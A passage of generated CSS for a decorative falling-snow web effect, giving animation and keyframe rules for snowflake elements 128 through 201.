snowflake-128; animation-delay: 10s; animation-duration: 7s; animation-iteration-count: infinite; left: 38%; top: -81%;}.snowflake:nth-of-type(128):after{font-size: 11px;}@keyframes snowflake-128{0%{transform: rotate(0deg); left: 38%; top: -81%;}25%{left: 39%;}50%{left: 38%;}75%{left: 40%; opacity: 1;}100%{transform: rotate(360deg); top: 121%; opacity: 0;}}.snowflake:nth-of-type(129){animation-name: snowflake-129; animation-delay: 8s; animation-duration: 9s; animation-iteration-count: infinite; left: 88%; top: -68%;}.snowflake:nth-of-type(129):after{font-size: 21px;}@keyframes snowflake-129{0%{transform: rotate(0deg); left: 88%; top: -68%;}25%{left: 89%;}50%{left: 88%;}75%{left: 90%; opacity: 1;}100%{transform: rotate(360deg); top: 108%; opacity: 0;}}.snowflake:nth-of-type(130){animation-name: snowflake-130; animation-delay: 8s; animation-duration: 6s; animation-iteration-count: infinite; left: 18%; top: -73%;}.snowflake:nth-of-type(130):after{font-size: 3px;}@keyframes snowflake-130{0%{transform: rotate(0deg); left: 18%; top: -73%;}25%{left: 19%;}50%{left: 18%;}75%{left: 20%; opacity: 1;}100%{transform: rotate(360deg); top: 113%; opacity: 0;}}.snowflake:nth-of-type(131){animation-name: snowflake-131; animation-delay: 13s; animation-duration: 9s; animation-iteration-count: infinite; left: 48%; top: -57%;}.snowflake:nth-of-type(131):after{font-size: 15px;}@keyframes snowflake-131{0%{transform: rotate(0deg); left: 48%; top: -57%;}25%{left: 49%;}50%{left: 48%;}75%{left: 50%; opacity: 1;}100%{transform: rotate(360deg); top: 97%; opacity: 0;}}.snowflake:nth-of-type(132){animation-name: snowflake-132; animation-delay: 14s; animation-duration: 6s; animation-iteration-count: infinite; left: 81%; top: -91%;}.snowflake:nth-of-type(132):after{font-size: 18px;}@keyframes snowflake-132{0%{transform: rotate(0deg); left: 81%; top: -91%;}25%{left: 82%;}50%{left: 81%;}75%{left: 83%; opacity: 1;}100%{transform: rotate(360deg); top: 131%; opacity: 0;}}.snowflake:nth-of-type(133){animation-name: snowflake-133; animation-delay: 13s; animation-duration: 5s; animation-iteration-count: infinite; left: 79%; top: -57%;}.snowflake:nth-of-type(133):after{font-size: 22px;}@keyframes snowflake-133{0%{transform: rotate(0deg); left: 79%; top: -57%;}25%{left: 80%;}50%{left: 79%;}75%{left: 81%; opacity: 1;}100%{transform: rotate(360deg); top: 97%; opacity: 0;}}.snowflake:nth-of-type(134){animation-name: snowflake-134; animation-delay: 8s; animation-duration: 10s; animation-iteration-count: infinite; left: 93%; top: -94%;}.snowflake:nth-of-type(134):after{font-size: 17px;}@keyframes snowflake-134{0%{transform: rotate(0deg); left: 93%; top: -94%;}25%{left: 94%;}50%{left: 93%;}75%{left: 95%; opacity: 1;}100%{transform: rotate(360deg); top: 134%; opacity: 0;}}.snowflake:nth-of-type(135){animation-name: snowflake-135; animation-delay: 6s; animation-duration: 7s; animation-iteration-count: infinite; left: 22%; top: -83%;}.snowflake:nth-of-type(135):after{font-size: 6px;}@keyframes snowflake-135{0%{transform: rotate(0deg); left: 22%; top: -83%;}25%{left: 23%;}50%{left: 22%;}75%{left: 24%; opacity: 1;}100%{transform: rotate(360deg); top: 123%; opacity: 0;}}.snowflake:nth-of-type(136){animation-name: snowflake-136; animation-delay: 3s; animation-duration: 8s; animation-iteration-count: infinite; left: 85%; top: -69%;}.snowflake:nth-of-type(136):after{font-size: 10px;}@keyframes snowflake-136{0%{transform: rotate(0deg); left: 85%; top: -69%;}25%{left: 86%;}50%{left: 85%;}75%{left: 87%; opacity: 1;}100%{transform: rotate(360deg); top: 109%; opacity: 0;}}.snowflake:nth-of-type(137){animation-name: snowflake-137; animation-delay: 6s; animation-duration: 7s; animation-iteration-count: infinite; left: 26%; top: -87%;}.snowflake:nth-of-type(137):after{font-size: 5px;}@keyframes snowflake-137{0%{transform: rotate(0deg); left: 26%; top: -87%;}25%{left: 27%;}50%{left: 26%;}75%{left: 28%; opacity: 1;}100%{transform: rotate(360deg); top: 127%; opacity: 0;}}.snowflake:nth-of-type(138){animation-name: snowflake-138; animation-delay: 10s; animation-duration: 8s; animation-iteration-count: infinite; left: 12%; top: -98%;}.snowflake:nth-of-type(138):after{font-size: 7px;}@keyframes snowflake-138{0%{transform: rotate(0deg); left: 12%; top: -98%;}25%{left: 13%;}50%{left: 12%;}75%{left: 14%; opacity: 1;}100%{transform: rotate(360deg); top: 138%; opacity: 0;}}.snowflake:nth-of-type(139){animation-name: snowflake-139; animation-delay: 0s; animation-duration: 5s; animation-iteration-count: infinite; left: 30%; top: -99%;}.snowflake:nth-of-type(139):after{font-size: 7px;}@keyframes snowflake-139{0%{transform: rotate(0deg); left: 30%; top: -99%;}25%{left: 31%;}50%{left: 30%;}75%{left: 32%; opacity: 1;}100%{transform: rotate(360deg); top: 139%; opacity: 0;}}.snowflake:nth-of-type(140){animation-name: snowflake-140; animation-delay: 10s; animation-duration: 8s; animation-iteration-count: infinite; left: 8%; top: -79%;}.snowflake:nth-of-type(140):after{font-size: 15px;}@keyframes snowflake-140{0%{transform: rotate(0deg); left: 8%; top: -79%;}25%{left: 9%;}50%{left: 8%;}75%{left: 10%; opacity: 1;}100%{transform: rotate(360deg); top: 119%; opacity: 0;}}.snowflake:nth-of-type(141){animation-name: snowflake-141; animation-delay: 18s; animation-duration: 7s; animation-iteration-count: infinite; left: 54%; top: -67%;}.snowflake:nth-of-type(141):after{font-size: 12px;}@keyframes snowflake-141{0%{transform: rotate(0deg); left: 54%; top: -67%;}25%{left: 55%;}50%{left: 54%;}75%{left: 56%; opacity: 1;}100%{transform: rotate(360deg); top: 107%; opacity: 0;}}.snowflake:nth-of-type(142){animation-name: snowflake-142; animation-delay: 7s; animation-duration: 9s; animation-iteration-count: infinite; left: 68%; top: -89%;}.snowflake:nth-of-type(142):after{font-size: 14px;}@keyframes snowflake-142{0%{transform: rotate(0deg); left: 68%; top: -89%;}25%{left: 69%;}50%{left: 68%;}75%{left: 70%; opacity: 1;}100%{transform: rotate(360deg); top: 129%; opacity: 0;}}.snowflake:nth-of-type(143){animation-name: snowflake-143; animation-delay: 6s; animation-duration: 8s; animation-iteration-count: infinite; left: 60%; top: -52%;}.snowflake:nth-of-type(143):after{font-size: 13px;}@keyframes snowflake-143{0%{transform: rotate(0deg); left: 60%; top: -52%;}25%{left: 61%;}50%{left: 60%;}75%{left: 62%; opacity: 1;}100%{transform: rotate(360deg); top: 92%; opacity: 0;}}.snowflake:nth-of-type(144){animation-name: snowflake-144; animation-delay: 3s; animation-duration: 7s; animation-iteration-count: infinite; left: 45%; top: -80%;}.snowflake:nth-of-type(144):after{font-size: 11px;}@keyframes snowflake-144{0%{transform: rotate(0deg); left: 45%; top: -80%;}25%{left: 46%;}50%{left: 45%;}75%{left: 47%; opacity: 1;}100%{transform: rotate(360deg); top: 120%; opacity: 0;}}.snowflake:nth-of-type(145){animation-name: snowflake-145; animation-delay: 17s; animation-duration: 6s; animation-iteration-count: infinite; left: 96%; top: -70%;}.snowflake:nth-of-type(145):after{font-size: 10px;}@keyframes snowflake-145{0%{transform: rotate(0deg); left: 96%; top: -70%;}25%{left: 97%;}50%{left: 96%;}75%{left: 98%; opacity: 1;}100%{transform: rotate(360deg); top: 110%; opacity: 0;}}.snowflake:nth-of-type(146){animation-name: snowflake-146; animation-delay: 19s; animation-duration: 8s; animation-iteration-count: infinite; left: 93%; top: -52%;}.snowflake:nth-of-type(146):after{font-size: 4px;}@keyframes snowflake-146{0%{transform: rotate(0deg); left: 93%; top: -52%;}25%{left: 94%;}50%{left: 93%;}75%{left: 95%; opacity: 1;}100%{transform: rotate(360deg); top: 92%; opacity: 0;}}.snowflake:nth-of-type(147){animation-name: snowflake-147; animation-delay: 4s; animation-duration: 7s; animation-iteration-count: infinite; left: 49%; top: -75%;}.snowflake:nth-of-type(147):after{font-size: 11px;}@keyframes snowflake-147{0%{transform: rotate(0deg); left: 49%; top: -75%;}25%{left: 50%;}50%{left: 49%;}75%{left: 51%; opacity: 1;}100%{transform: rotate(360deg); top: 115%; opacity: 0;}}.snowflake:nth-of-type(148){animation-name: snowflake-148; animation-delay: 17s; animation-duration: 8s; animation-iteration-count: infinite; left: 91%; top: -55%;}.snowflake:nth-of-type(148):after{font-size: 20px;}@keyframes snowflake-148{0%{transform: rotate(0deg); left: 91%; top: -55%;}25%{left: 92%;}50%{left: 91%;}75%{left: 93%; opacity: 1;}100%{transform: rotate(360deg); top: 95%; opacity: 0;}}.snowflake:nth-of-type(149){animation-name: snowflake-149; animation-delay: 11s; animation-duration: 9s; animation-iteration-count: infinite; left: 39%; top: -78%;}.snowflake:nth-of-type(149):after{font-size: 7px;}@keyframes snowflake-149{0%{transform: rotate(0deg); left: 39%; top: -78%;}25%{left: 40%;}50%{left: 39%;}75%{left: 41%; opacity: 1;}100%{transform: rotate(360deg); top: 118%; opacity: 0;}}.snowflake:nth-of-type(150){animation-name: snowflake-150; animation-delay: 11s; animation-duration: 6s; animation-iteration-count: infinite; left: 77%; top: -85%;}.snowflake:nth-of-type(150):after{font-size: 8px;}@keyframes snowflake-150{0%{transform: rotate(0deg); left: 77%; top: -85%;}25%{left: 78%;}50%{left: 77%;}75%{left: 79%; opacity: 1;}100%{transform: rotate(360deg); top: 125%; opacity: 0;}}.snowflake:nth-of-type(151){animation-name: snowflake-151; animation-delay: 10s; animation-duration: 5s; animation-iteration-count: infinite; left: 50%; top: -66%;}.snowflake:nth-of-type(151):after{font-size: 12px;}@keyframes snowflake-151{0%{transform: rotate(0deg); left: 50%; top: -66%;}25%{left: 51%;}50%{left: 50%;}75%{left: 52%; opacity: 1;}100%{transform: rotate(360deg); top: 106%; opacity: 0;}}.snowflake:nth-of-type(152){animation-name: snowflake-152; animation-delay: 19s; animation-duration: 6s; animation-iteration-count: infinite; left: 73%; top: -97%;}.snowflake:nth-of-type(152):after{font-size: 12px;}@keyframes snowflake-152{0%{transform: rotate(0deg); left: 73%; top: -97%;}25%{left: 74%;}50%{left: 73%;}75%{left: 75%; opacity: 1;}100%{transform: rotate(360deg); top: 137%; opacity: 0;}}.snowflake:nth-of-type(153){animation-name: snowflake-153; animation-delay: 12s; animation-duration: 7s; animation-iteration-count: infinite; left: 22%; top: -94%;}.snowflake:nth-of-type(153):after{font-size: 13px;}@keyframes snowflake-153{0%{transform: rotate(0deg); left: 22%; top: -94%;}25%{left: 23%;}50%{left: 22%;}75%{left: 24%; opacity: 1;}100%{transform: rotate(360deg); top: 134%; opacity: 0;}}.snowflake:nth-of-type(154){animation-name: snowflake-154; animation-delay: 13s; animation-duration: 10s; animation-iteration-count: infinite; left: 92%; top: -74%;}.snowflake:nth-of-type(154):after{font-size: 14px;}@keyframes snowflake-154{0%{transform: rotate(0deg); left: 92%; top: -74%;}25%{left: 93%;}50%{left: 92%;}75%{left: 94%; opacity: 1;}100%{transform: rotate(360deg); top: 114%; opacity: 0;}}.snowflake:nth-of-type(155){animation-name: snowflake-155; animation-delay: 6s; animation-duration: 9s; animation-iteration-count: infinite; left: 61%; top: -75%;}.snowflake:nth-of-type(155):after{font-size: 3px;}@keyframes snowflake-155{0%{transform: rotate(0deg); left: 61%; top: -75%;}25%{left: 62%;}50%{left: 61%;}75%{left: 63%; opacity: 1;}100%{transform: rotate(360deg); top: 115%; opacity: 0;}}.snowflake:nth-of-type(156){animation-name: snowflake-156; animation-delay: 18s; animation-duration: 9s; animation-iteration-count: infinite; left: 51%; top: -62%;}.snowflake:nth-of-type(156):after{font-size: 21px;}@keyframes snowflake-156{0%{transform: rotate(0deg); left: 51%; top: -62%;}25%{left: 52%;}50%{left: 51%;}75%{left: 53%; opacity: 1;}100%{transform: rotate(360deg); top: 102%; opacity: 0;}}.snowflake:nth-of-type(157){animation-name: snowflake-157; animation-delay: 12s; animation-duration: 5s; animation-iteration-count: infinite; left: 46%; top: -81%;}.snowflake:nth-of-type(157):after{font-size: 14px;}@keyframes snowflake-157{0%{transform: rotate(0deg); left: 46%; top: -81%;}25%{left: 47%;}50%{left: 46%;}75%{left: 48%; opacity: 1;}100%{transform: rotate(360deg); top: 121%; opacity: 0;}}.snowflake:nth-of-type(158){animation-name: snowflake-158; animation-delay: 7s; animation-duration: 6s; animation-iteration-count: infinite; left: 85%; top: -54%;}.snowflake:nth-of-type(158):after{font-size: 9px;}@keyframes snowflake-158{0%{transform: rotate(0deg); left: 85%; top: -54%;}25%{left: 86%;}50%{left: 85%;}75%{left: 87%; opacity: 1;}100%{transform: rotate(360deg); top: 94%; opacity: 0;}}.snowflake:nth-of-type(159){animation-name: snowflake-159; animation-delay: 2s; animation-duration: 6s; animation-iteration-count: infinite; left: 5%; top: -91%;}.snowflake:nth-of-type(159):after{font-size: 11px;}@keyframes snowflake-159{0%{transform: rotate(0deg); left: 5%; top: -91%;}25%{left: 6%;}50%{left: 5%;}75%{left: 7%; opacity: 1;}100%{transform: rotate(360deg); top: 131%; opacity: 0;}}.snowflake:nth-of-type(160){animation-name: snowflake-160; animation-delay: 2s; animation-duration: 7s; animation-iteration-count: infinite; left: 35%; top: -79%;}.snowflake:nth-of-type(160):after{font-size: 3px;}@keyframes snowflake-160{0%{transform: rotate(0deg); left: 35%; top: -79%;}25%{left: 36%;}50%{left: 35%;}75%{left: 37%; opacity: 1;}100%{transform: rotate(360deg); top: 119%; opacity: 0;}}.snowflake:nth-of-type(161){animation-name: snowflake-161; animation-delay: 1s; animation-duration: 9s; animation-iteration-count: infinite; left: 29%; top: -62%;}.snowflake:nth-of-type(161):after{font-size: 3px;}@keyframes snowflake-161{0%{transform: rotate(0deg); left: 29%; top: -62%;}25%{left: 30%;}50%{left: 29%;}75%{left: 31%; opacity: 1;}100%{transform: rotate(360deg); top: 102%; opacity: 0;}}.snowflake:nth-of-type(162){animation-name: snowflake-162; animation-delay: 19s; animation-duration: 10s; animation-iteration-count: infinite; left: 51%; top: -68%;}.snowflake:nth-of-type(162):after{font-size: 6px;}@keyframes snowflake-162{0%{transform: rotate(0deg); left: 51%; top: -68%;}25%{left: 52%;}50%{left: 51%;}75%{left: 53%; opacity: 1;}100%{transform: rotate(360deg); top: 108%; opacity: 0;}}.snowflake:nth-of-type(163){animation-name: snowflake-163; animation-delay: 9s; animation-duration: 5s; animation-iteration-count: infinite; left: 21%; top: -55%;}.snowflake:nth-of-type(163):after{font-size: 23px;}@keyframes snowflake-163{0%{transform: rotate(0deg); left: 21%; top: -55%;}25%{left: 22%;}50%{left: 21%;}75%{left: 23%; opacity: 1;}100%{transform: rotate(360deg); top: 95%; opacity: 0;}}.snowflake:nth-of-type(164){animation-name: snowflake-164; animation-delay: 14s; animation-duration: 10s; animation-iteration-count: infinite; left: 80%; top: -53%;}.snowflake:nth-of-type(164):after{font-size: 9px;}@keyframes snowflake-164{0%{transform: rotate(0deg); left: 80%; top: -53%;}25%{left: 81%;}50%{left: 80%;}75%{left: 82%; opacity: 1;}100%{transform: rotate(360deg); top: 93%; opacity: 0;}}.snowflake:nth-of-type(165){animation-name: snowflake-165; animation-delay: 11s; animation-duration: 7s; animation-iteration-count: infinite; left: 82%; top: -92%;}.snowflake:nth-of-type(165):after{font-size: 8px;}@keyframes snowflake-165{0%{transform: rotate(0deg); left: 82%; top: -92%;}25%{left: 83%;}50%{left: 82%;}75%{left: 84%; opacity: 1;}100%{transform: rotate(360deg); top: 132%; opacity: 0;}}.snowflake:nth-of-type(166){animation-name: snowflake-166; animation-delay: 0s; animation-duration: 8s; animation-iteration-count: infinite; left: 51%; top: -60%;}.snowflake:nth-of-type(166):after{font-size: 4px;}@keyframes snowflake-166{0%{transform: rotate(0deg); left: 51%; top: -60%;}25%{left: 52%;}50%{left: 51%;}75%{left: 53%; opacity: 1;}100%{transform: rotate(360deg); top: 100%; opacity: 0;}}.snowflake:nth-of-type(167){animation-name: snowflake-167; animation-delay: 17s; animation-duration: 9s; animation-iteration-count: infinite; left: 88%; top: -71%;}.snowflake:nth-of-type(167):after{font-size: 20px;}@keyframes snowflake-167{0%{transform: rotate(0deg); left: 88%; top: -71%;}25%{left: 89%;}50%{left: 88%;}75%{left: 90%; opacity: 1;}100%{transform: rotate(360deg); top: 111%; opacity: 0;}}.snowflake:nth-of-type(168){animation-name: snowflake-168; animation-delay: 2s; animation-duration: 6s; animation-iteration-count: infinite; left: 54%; top: -97%;}.snowflake:nth-of-type(168):after{font-size: 12px;}@keyframes snowflake-168{0%{transform: rotate(0deg); left: 54%; top: -97%;}25%{left: 55%;}50%{left: 54%;}75%{left: 56%; opacity: 1;}100%{transform: rotate(360deg); top: 137%; opacity: 0;}}.snowflake:nth-of-type(169){animation-name: snowflake-169; animation-delay: 2s; animation-duration: 5s; animation-iteration-count: infinite; left: 6%; top: -70%;}.snowflake:nth-of-type(169):after{font-size: 24px;}@keyframes snowflake-169{0%{transform: rotate(0deg); left: 6%; top: -70%;}25%{left: 7%;}50%{left: 6%;}75%{left: 8%; opacity: 1;}100%{transform: rotate(360deg); top: 110%; opacity: 0;}}.snowflake:nth-of-type(170){animation-name: snowflake-170; animation-delay: 16s; animation-duration: 9s; animation-iteration-count: infinite; left: 72%; top: -67%;}.snowflake:nth-of-type(170):after{font-size: 13px;}@keyframes snowflake-170{0%{transform: rotate(0deg); left: 72%; top: -67%;}25%{left: 73%;}50%{left: 72%;}75%{left: 74%; opacity: 1;}100%{transform: rotate(360deg); top: 107%; opacity: 0;}}.snowflake:nth-of-type(171){animation-name: snowflake-171; animation-delay: 4s; animation-duration: 9s; animation-iteration-count: infinite; left: 51%; top: -80%;}.snowflake:nth-of-type(171):after{font-size: 10px;}@keyframes snowflake-171{0%{transform: rotate(0deg); left: 51%; top: -80%;}25%{left: 52%;}50%{left: 51%;}75%{left: 53%; opacity: 1;}100%{transform: rotate(360deg); top: 120%; opacity: 0;}}.snowflake:nth-of-type(172){animation-name: snowflake-172; animation-delay: 7s; animation-duration: 10s; animation-iteration-count: infinite; left: 100%; top: -94%;}.snowflake:nth-of-type(172):after{font-size: 10px;}@keyframes snowflake-172{0%{transform: rotate(0deg); left: 100%; top: -94%;}25%{left: 101%;}50%{left: 100%;}75%{left: 102%; opacity: 1;}100%{transform: rotate(360deg); top: 134%; opacity: 0;}}.snowflake:nth-of-type(173){animation-name: snowflake-173; animation-delay: 11s; animation-duration: 5s; animation-iteration-count: infinite; left: 5%; top: -91%;}.snowflake:nth-of-type(173):after{font-size: 10px;}@keyframes snowflake-173{0%{transform: rotate(0deg); left: 5%; top: -91%;}25%{left: 6%;}50%{left: 5%;}75%{left: 7%; opacity: 1;}100%{transform: rotate(360deg); top: 131%; opacity: 0;}}.snowflake:nth-of-type(174){animation-name: snowflake-174; animation-delay: 11s; animation-duration: 9s; animation-iteration-count: infinite; left: 6%; top: -69%;}.snowflake:nth-of-type(174):after{font-size: 20px;}@keyframes snowflake-174{0%{transform: rotate(0deg); left: 6%; top: -69%;}25%{left: 7%;}50%{left: 6%;}75%{left: 8%; opacity: 1;}100%{transform: rotate(360deg); top: 109%; opacity: 0;}}.snowflake:nth-of-type(175){animation-name: snowflake-175; animation-delay: 8s; animation-duration: 8s; animation-iteration-count: infinite; left: 11%; top: -76%;}.snowflake:nth-of-type(175):after{font-size: 21px;}@keyframes snowflake-175{0%{transform: rotate(0deg); left: 11%; top: -76%;}25%{left: 12%;}50%{left: 11%;}75%{left: 13%; opacity: 1;}100%{transform: rotate(360deg); top: 116%; opacity: 0;}}.snowflake:nth-of-type(176){animation-name: snowflake-176; animation-delay: 9s; animation-duration: 10s; animation-iteration-count: infinite; left: 72%; top: -88%;}.snowflake:nth-of-type(176):after{font-size: 18px;}@keyframes snowflake-176{0%{transform: rotate(0deg); left: 72%; top: -88%;}25%{left: 73%;}50%{left: 72%;}75%{left: 74%; opacity: 1;}100%{transform: rotate(360deg); top: 128%; opacity: 0;}}.snowflake:nth-of-type(177){animation-name: snowflake-177; animation-delay: 4s; animation-duration: 9s; animation-iteration-count: infinite; left: 13%; top: -81%;}.snowflake:nth-of-type(177):after{font-size: 22px;}@keyframes snowflake-177{0%{transform: rotate(0deg); left: 13%; top: -81%;}25%{left: 14%;}50%{left: 13%;}75%{left: 15%; opacity: 1;}100%{transform: rotate(360deg); top: 121%; opacity: 0;}}.snowflake:nth-of-type(178){animation-name: snowflake-178; animation-delay: 14s; animation-duration: 8s; animation-iteration-count: infinite; left: 20%; top: -82%;}.snowflake:nth-of-type(178):after{font-size: 21px;}@keyframes snowflake-178{0%{transform: rotate(0deg); left: 20%; top: -82%;}25%{left: 21%;}50%{left: 20%;}75%{left: 22%; opacity: 1;}100%{transform: rotate(360deg); top: 122%; opacity: 0;}}.snowflake:nth-of-type(179){animation-name: snowflake-179; animation-delay: 5s; animation-duration: 8s; animation-iteration-count: infinite; left: 17%; top: -56%;}.snowflake:nth-of-type(179):after{font-size: 5px;}@keyframes snowflake-179{0%{transform: rotate(0deg); left: 17%; top: -56%;}25%{left: 18%;}50%{left: 17%;}75%{left: 19%; opacity: 1;}100%{transform: rotate(360deg); top: 96%; opacity: 0;}}.snowflake:nth-of-type(180){animation-name: snowflake-180; animation-delay: 8s; animation-duration: 7s; animation-iteration-count: infinite; left: 44%; top: -68%;}.snowflake:nth-of-type(180):after{font-size: 20px;}@keyframes snowflake-180{0%{transform: rotate(0deg); left: 44%; top: -68%;}25%{left: 45%;}50%{left: 44%;}75%{left: 46%; opacity: 1;}100%{transform: rotate(360deg); top: 108%; opacity: 0;}}.snowflake:nth-of-type(181){animation-name: snowflake-181; animation-delay: 0s; animation-duration: 7s; animation-iteration-count: infinite; left: 58%; top: -55%;}.snowflake:nth-of-type(181):after{font-size: 16px;}@keyframes snowflake-181{0%{transform: rotate(0deg); left: 58%; top: -55%;}25%{left: 59%;}50%{left: 58%;}75%{left: 60%; opacity: 1;}100%{transform: rotate(360deg); top: 95%; opacity: 0;}}.snowflake:nth-of-type(182){animation-name: snowflake-182; animation-delay: 19s; animation-duration: 9s; animation-iteration-count: infinite; left: 39%; top: -93%;}.snowflake:nth-of-type(182):after{font-size: 4px;}@keyframes snowflake-182{0%{transform: rotate(0deg); left: 39%; top: -93%;}25%{left: 40%;}50%{left: 39%;}75%{left: 41%; opacity: 1;}100%{transform: rotate(360deg); top: 133%; opacity: 0;}}.snowflake:nth-of-type(183){animation-name: snowflake-183; animation-delay: 6s; animation-duration: 9s; animation-iteration-count: infinite; left: 42%; top: -65%;}.snowflake:nth-of-type(183):after{font-size: 5px;}@keyframes snowflake-183{0%{transform: rotate(0deg); left: 42%; top: -65%;}25%{left: 43%;}50%{left: 42%;}75%{left: 44%; opacity: 1;}100%{transform: rotate(360deg); top: 105%; opacity: 0;}}.snowflake:nth-of-type(184){animation-name: snowflake-184; animation-delay: 4s; animation-duration: 7s; animation-iteration-count: infinite; left: 33%; top: -68%;}.snowflake:nth-of-type(184):after{font-size: 17px;}@keyframes snowflake-184{0%{transform: rotate(0deg); left: 33%; top: -68%;}25%{left: 34%;}50%{left: 33%;}75%{left: 35%; opacity: 1;}100%{transform: rotate(360deg); top: 108%; opacity: 0;}}.snowflake:nth-of-type(185){animation-name: snowflake-185; animation-delay: 7s; animation-duration: 5s; animation-iteration-count: infinite; left: 7%; top: -86%;}.snowflake:nth-of-type(185):after{font-size: 7px;}@keyframes snowflake-185{0%{transform: rotate(0deg); left: 7%; top: -86%;}25%{left: 8%;}50%{left: 7%;}75%{left: 9%; opacity: 1;}100%{transform: rotate(360deg); top: 126%; opacity: 0;}}.snowflake:nth-of-type(186){animation-name: snowflake-186; animation-delay: 10s; animation-duration: 5s; animation-iteration-count: infinite; left: 24%; top: -56%;}.snowflake:nth-of-type(186):after{font-size: 3px;}@keyframes snowflake-186{0%{transform: rotate(0deg); left: 24%; top: -56%;}25%{left: 25%;}50%{left: 24%;}75%{left: 26%; opacity: 1;}100%{transform: rotate(360deg); top: 96%; opacity: 0;}}.snowflake:nth-of-type(187){animation-name: snowflake-187; animation-delay: 13s; animation-duration: 8s; animation-iteration-count: infinite; left: 96%; top: -68%;}.snowflake:nth-of-type(187):after{font-size: 5px;}@keyframes snowflake-187{0%{transform: rotate(0deg); left: 96%; top: -68%;}25%{left: 97%;}50%{left: 96%;}75%{left: 98%; opacity: 1;}100%{transform: rotate(360deg); top: 108%; opacity: 0;}}.snowflake:nth-of-type(188){animation-name: snowflake-188; animation-delay: 6s; animation-duration: 9s; animation-iteration-count: infinite; left: 6%; top: -72%;}.snowflake:nth-of-type(188):after{font-size: 16px;}@keyframes snowflake-188{0%{transform: rotate(0deg); left: 6%; top: -72%;}25%{left: 7%;}50%{left: 6%;}75%{left: 8%; opacity: 1;}100%{transform: rotate(360deg); top: 112%; opacity: 0;}}.snowflake:nth-of-type(189){animation-name: snowflake-189; animation-delay: 0s; animation-duration: 10s; animation-iteration-count: infinite; left: 67%; top: -72%;}.snowflake:nth-of-type(189):after{font-size: 9px;}@keyframes snowflake-189{0%{transform: rotate(0deg); left: 67%; top: -72%;}25%{left: 68%;}50%{left: 67%;}75%{left: 69%; opacity: 1;}100%{transform: rotate(360deg); top: 112%; opacity: 0;}}.snowflake:nth-of-type(190){animation-name: snowflake-190; animation-delay: 11s; animation-duration: 7s; animation-iteration-count: infinite; left: 40%; top: -87%;}.snowflake:nth-of-type(190):after{font-size: 15px;}@keyframes snowflake-190{0%{transform: rotate(0deg); left: 40%; top: -87%;}25%{left: 41%;}50%{left: 40%;}75%{left: 42%; opacity: 1;}100%{transform: rotate(360deg); top: 127%; opacity: 0;}}.snowflake:nth-of-type(191){animation-name: snowflake-191; animation-delay: 19s; animation-duration: 7s; animation-iteration-count: infinite; left: 48%; top: -85%;}.snowflake:nth-of-type(191):after{font-size: 7px;}@keyframes snowflake-191{0%{transform: rotate(0deg); left: 48%; top: -85%;}25%{left: 49%;}50%{left: 48%;}75%{left: 50%; opacity: 1;}100%{transform: rotate(360deg); top: 125%; opacity: 0;}}.snowflake:nth-of-type(192){animation-name: snowflake-192; animation-delay: 6s; animation-duration: 8s; animation-iteration-count: infinite; left: 27%; top: -70%;}.snowflake:nth-of-type(192):after{font-size: 6px;}@keyframes snowflake-192{0%{transform: rotate(0deg); left: 27%; top: -70%;}25%{left: 28%;}50%{left: 27%;}75%{left: 29%; opacity: 1;}100%{transform: rotate(360deg); top: 110%; opacity: 0;}}.snowflake:nth-of-type(193){animation-name: snowflake-193; animation-delay: 11s; animation-duration: 9s; animation-iteration-count: infinite; left: 79%; top: -53%;}.snowflake:nth-of-type(193):after{font-size: 16px;}@keyframes snowflake-193{0%{transform: rotate(0deg); left: 79%; top: -53%;}25%{left: 80%;}50%{left: 79%;}75%{left: 81%; opacity: 1;}100%{transform: rotate(360deg); top: 93%; opacity: 0;}}.snowflake:nth-of-type(194){animation-name: snowflake-194; animation-delay: 19s; animation-duration: 8s; animation-iteration-count: infinite; left: 11%; top: -70%;}.snowflake:nth-of-type(194):after{font-size: 17px;}@keyframes snowflake-194{0%{transform: rotate(0deg); left: 11%; top: -70%;}25%{left: 12%;}50%{left: 11%;}75%{left: 13%; opacity: 1;}100%{transform: rotate(360deg); top: 110%; opacity: 0;}}.snowflake:nth-of-type(195){animation-name: snowflake-195; animation-delay: 5s; animation-duration: 9s; animation-iteration-count: infinite; left: 51%; top: -81%;}.snowflake:nth-of-type(195):after{font-size: 2px;}@keyframes snowflake-195{0%{transform: rotate(0deg); left: 51%; top: -81%;}25%{left: 52%;}50%{left: 51%;}75%{left: 53%; opacity: 1;}100%{transform: rotate(360deg); top: 121%; opacity: 0;}}.snowflake:nth-of-type(196){animation-name: snowflake-196; animation-delay: 7s; animation-duration: 8s; animation-iteration-count: infinite; left: 21%; top: -56%;}.snowflake:nth-of-type(196):after{font-size: 11px;}@keyframes snowflake-196{0%{transform: rotate(0deg); left: 21%; top: -56%;}25%{left: 22%;}50%{left: 21%;}75%{left: 23%; opacity: 1;}100%{transform: rotate(360deg); top: 96%; opacity: 0;}}.snowflake:nth-of-type(197){animation-name: snowflake-197; animation-delay: 4s; animation-duration: 8s; animation-iteration-count: infinite; left: 76%; top: -72%;}.snowflake:nth-of-type(197):after{font-size: 14px;}@keyframes snowflake-197{0%{transform: rotate(0deg); left: 76%; top: -72%;}25%{left: 77%;}50%{left: 76%;}75%{left: 78%; opacity: 1;}100%{transform: rotate(360deg); top: 112%; opacity: 0;}}.snowflake:nth-of-type(198){animation-name: snowflake-198; animation-delay: 19s; animation-duration: 9s; animation-iteration-count: infinite; left: 16%; top: -74%;}.snowflake:nth-of-type(198):after{font-size: 22px;}@keyframes snowflake-198{0%{transform: rotate(0deg); left: 16%; top: -74%;}25%{left: 17%;}50%{left: 16%;}75%{left: 18%; opacity: 1;}100%{transform: rotate(360deg); top: 114%; opacity: 0;}}.snowflake:nth-of-type(199){animation-name: snowflake-199; animation-delay: 3s; animation-duration: 7s; animation-iteration-count: infinite; left: 23%; top: -86%;}.snowflake:nth-of-type(199):after{font-size: 7px;}@keyframes snowflake-199{0%{transform: rotate(0deg); left: 23%; top: -86%;}25%{left: 24%;}50%{left: 23%;}75%{left: 25%; opacity: 1;}100%{transform: rotate(360deg); top: 126%; opacity: 0;}}.snowflake:nth-of-type(200){animation-name: snowflake-200; animation-delay: 17s; animation-duration: 6s; animation-iteration-count: infinite; left: 20%; top: -82%;}.snowflake:nth-of-type(200):after{font-size: 17px;}@keyframes snowflake-200{0%{transform: rotate(0deg); left: 20%; top: -82%;}25%{left: 21%;}50%{left: 20%;}75%{left: 22%; opacity: 1;}100%{transform: rotate(360deg); top: 122%; opacity: 0;}}.snowflake:nth-of-type(201){animation-name: snowflake-201; animation-delay: 7s; animation-duration: 10s; animation-iteration-count: infinite; left: 42%; top: -97%;}.snowflake:nth-of-type(201):after{font-size: 3px;}@keyframes snowflake-201{0%{transform: rotate(0deg); left: 